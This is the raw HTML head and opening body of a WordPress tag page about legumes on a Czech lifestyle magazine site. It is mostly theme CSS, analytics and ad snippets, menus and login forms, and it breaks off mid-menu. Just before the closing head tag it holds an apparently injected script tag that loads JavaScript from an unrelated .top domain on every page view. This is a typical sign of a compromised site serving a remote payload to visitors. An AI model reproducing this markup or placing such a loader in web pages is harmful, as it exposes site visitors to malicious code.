        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #3f3f3f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #3f3f3f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Rubik;
	font-weight:normal;
	
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #595959;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #595959;
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-weight:normal;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff4800;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff4800 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff4800;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff4800;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff4800 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff4800;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff4800 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff4800 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff4800;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff4800;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff4800;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 72, 0, 0.7);
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:Rubik;
	font-weight:normal;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff4800;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff4800;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff4800 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff4800;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff4800;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff4800;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #3f3f3f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #3f3f3f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Rubik;
	font-weight:normal;
	
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #595959;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #595959;
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-weight:normal;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44959007-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44959007-1');
</script>
<script data-ad-client="ca-pub-6592417456354651" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.magazinonline.cz/",
                    "name": "Domů"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.magazinonline.cz/tag/lusteniny/",
                    "name": "Luštěniny"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-post-content p:nth-child(2) {
  font-weight: bold;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ff4800;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff4800;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff4800;
                }
                .tdm-btn-style1 {
					background-color: #ff4800;
				}
				.tdm-btn-style2:before {
				    border-color: #ff4800;
				}
				.tdm-btn-style2 {
				    color: #ff4800;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff4800;
                    -moz-box-shadow: 0 2px 16px #ff4800;
                    box-shadow: 0 2px 16px #ff4800;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff4800;
                    -moz-box-shadow: 0 4px 26px #ff4800;
                    box-shadow: 0 4px 26px #ff4800;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-lusteniny tag-27 td-standard-pack global-block-template-14 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	<div id="sssp_ad_1412_867" class="sssp-seznam-ad  sssp-seznam-ad-center sssp-seznam-ad-desktop" style="margin-top: 10px; margin-bottom: 10px;" data-szn-ssp-ad-type="header"><div id="sssp_ad_270518_185" data-szn-ssp-ad='{"zoneId": 270518, "width": 970, "height": 210}'></div><div class="sssp-clear"></div></div><div id="sssp_ad_1391_186" class="sssp-seznam-ad  sssp-seznam-ad-center sssp-seznam-ad-mobile" data-szn-ssp-ad-type="header"><div id="sssp_ad_269702_180" data-szn-ssp-ad='{"zoneId": 269702, "width": 480, "height": 480}'></div><div class="sssp-clear"></div></div>
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MagazinOnlineCz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://cz.pinterest.com/magazinonlinecz/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.magazinonline.cz/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MagazinonlineCZ" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC9YmgW4dpjkCSmJH9epyexg/playlists" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-hlavni-menu-container"><ul id="menu-hlavni-menu" class="td-mobile-main-menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-7"><a href="https://www.magazinonline.cz">Home</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73"><a href="https://www.magazinonline.cz/vareni/">Vaření a recepty<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.magazinonline.cz/vareni/jednoduche-recepty/">Jednoduché recepty</a></li>
	<li class="menu-item-0"><a href="https://www.magazinonline.cz/vareni/polevky/">Polévky</a></li>
</ul>
</li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-223"><a href="https://www.magazinonline.cz/kultura/">Kultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.magazinonline.cz/kultura/filmy/">Filmy</a></li>
	<li class="menu-item-0"><a href="https://www.magazinonline.cz/kultura/hudba/">Hudba</a></li>
	<li class="menu-item-0"><a href="https://www.magazinonline.cz/kultura/kratke-animovane-filmy/">Krátké animované filmy</a></li>
</ul>
</li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.magazinonline.cz/zdravi/">Zdraví</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1141"><a href="https://www.magazinonline.cz/technika/">Věda a technika</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Přihlásit se</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Vítejte!</span>Přihlásit ke svému účtu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>vaše uživatelské jméno</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>heslo</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PŘIHLÁSIT SE">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Zapomněli jste heslo?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Obnova hesla</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Obnovit své heslo</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Váš e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Zaslat svůj pas">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.magazinonline.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Přihlásit se</div>
                            <div class="td-login-panel-descr">Vítejte! přihlášení k účtu</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>vaše uživatelské jméno</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>heslo</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Přihlásit se">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnovit své heslo</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Váš e-mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Poslat heslo">
                            <div class="td-login-info-text">Heslo vám bude zasláno na váš email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.magazinonline.cz/">
            <img class="td-retina-data" data-retina="https://www.magazinonline.cz/wp-content/uploads/2020/09/positiv-no-bgd-544x180-positiv-300x99.png" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/positiv-no-bgd-272x90-2-1.png" alt="" title="Magazín Online CZ"/>
            <span class="td-visual-hidden">Magazín Online!</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_1_557 td_block_template_14">
<style>
/* custom css */
.tdi_1_557.td-a-rec{
					text-align: center;
				}.tdi_1_557 .td-element-style{
					z-index: -1;
				}.tdi_1_557.td-a-rec-img{
				    text-align: left;
				}.tdi_1_557.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_557.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div id="sssp_ad_1411_487" class="sssp-seznam-ad  sssp-seznam-ad-center sssp-seznam-ad-desktop" data-szn-ssp-ad-type="other"><div id="sssp_ad_263713_197" data-szn-ssp-ad='{"zoneId": 263713, "width": 728, "height": 90}'></div><div class="sssp-clear"></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.magazinonline.cz/">
			<img class="td-retina-data" data-retina="https://www.magazinonline.cz/wp-content/uploads/2020/09/positiv-no-bgd-544x180-1-300x99.png" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/positiv-no-bgd-272x90-2-negativ.png" alt="" title="Magazín Online CZ"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.magazinonline.cz/">
			<img class="td-retina-data" data-retina="https://www.magazinonline.cz/wp-content/uploads/2020/09/positiv-no-bgd-544x180-positiv-300x99.png" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/positiv-no-bgd-272x90-2-1.png" alt="" title="Magazín Online CZ"/>
		</a>
	    </div>
    <div class="menu-hlavni-menu-container"><ul id="menu-hlavni-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-7"><a href="https://www.magazinonline.cz">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-73"><a href="https://www.magazinonline.cz/vareni/">Vaření a recepty</a>
<ul class="sub-menu">
